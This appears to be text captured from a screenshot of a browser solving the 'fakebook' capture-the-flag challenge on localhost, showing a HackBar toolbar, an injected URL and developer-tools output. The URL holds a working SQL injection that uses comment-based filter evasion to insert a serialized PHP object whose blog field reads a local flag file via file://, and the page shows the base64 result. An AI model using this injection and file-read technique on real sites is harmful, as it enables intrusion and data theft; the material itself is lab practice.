 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/fakebook/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:41:"file:///D:/phpstudy/WWW/fakebook/flag.php";}'#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
username age blog
2 123 file:///D:/phpstudy/WWW/fakebook/flag.php
开发者工具 - User - http://localhost/fakebook/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
搜索 HTML
规则 计算后 动画 字体
过滤样式
.cls
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…JmbGFnKGhlbGxvX3dvcmQpOyINCj8+"
width="100%" height="10em"></iframe>
元素 {
内联
}
.table td, .table th {
bootstrap.min.css:6
padding: .75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;